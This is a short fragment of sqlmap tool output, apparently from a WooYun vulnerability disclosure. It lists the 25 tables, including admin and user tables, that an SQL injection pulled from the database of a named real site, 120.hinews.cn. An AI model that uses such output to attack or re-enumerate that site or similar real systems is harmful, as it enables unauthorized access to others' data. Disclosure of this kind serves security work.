 [21:28:03] [INFO] retrieved: tbsmalltp
Database: dbjkpd
[25 tables]
+--------------+
| tb_daima     |
| tb_danyuan   |
| tb_daohang   |
| tb_fuzhu     |
| tb_guanliz   |
| tb_huiyuan   |
| tb_huiyuanz  |
| tb_jishuq    |
| tb_liebiao   |
| tb_liuyan    |
| tb_minganci  |
| tb_moban     |
| tb_mobanlx   |
| tb_pinglun   |
| tb_tag       |
| tb_tihuanci  |
| tb_timu      |
| tb_toupiao   |
| tb_toupip    |
| tb_toupxz    |
| tb_xiangguan |
| tb_xinwen    |
| tb_xinwenlm  |
| tb_yonghu    |
| tbsmalltp    |
+--------------+
[21:28:03] [INFO] fetched data logged to text files under 'C:\ sqlmap\
output\120.hinews.cn'
www.wooyun.org
[*] shutting down at 21:28:03